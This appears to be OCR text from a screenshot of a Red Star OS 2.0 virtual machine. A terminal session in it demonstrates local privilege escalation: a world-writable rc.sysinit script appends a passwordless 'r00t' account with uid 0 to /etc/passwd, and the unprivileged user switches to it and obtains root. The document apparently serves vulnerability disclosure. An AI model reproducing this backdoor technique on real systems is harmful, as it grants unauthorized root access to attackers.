 Red Star OS 2.0 x86 Desktop [Running] - Oracle VM VirtualBox
Machine View Devices Help
hacker@localhost:~ - 웰 - 조작탁
대화접속 편집 보기 책갈피 설정 도움말
[hacker@localhost ~]$ id
uid=500(hacker) gid=500(hacker) groups=500(hacker)
[hacker@localhost ~]$ ls -al /etc/rc.d/rc.sysinit
-rwxrwxrwx 1 root root 17148 12월 26 23:22 /etc/rc.d/rc.sysinit
[hacker@localhost ~]$ grep r00t /etc/rc.d/rc.sysinit
/bin/echo "r00t::0:0::/tmp:/bin/bash" >> /etc/passwd
[hacker@localhost ~]$ su - r00t
-bash-3.1# id
uid=0(root) gid=0(root) groups=0(root)
-bash-3.1# uname -a
Linux localhost.localdomain 2.6.25-14.rs2.0.i686 #1 SMP Fri Jul 24 19:10:00 KST 2009 i686 i686 i386 GNU/Linux
-bash-3.1#
웰
2
hacker@localhost:~ - 웰
A
23:23
주체103(2014)-12-26
Right Ctrl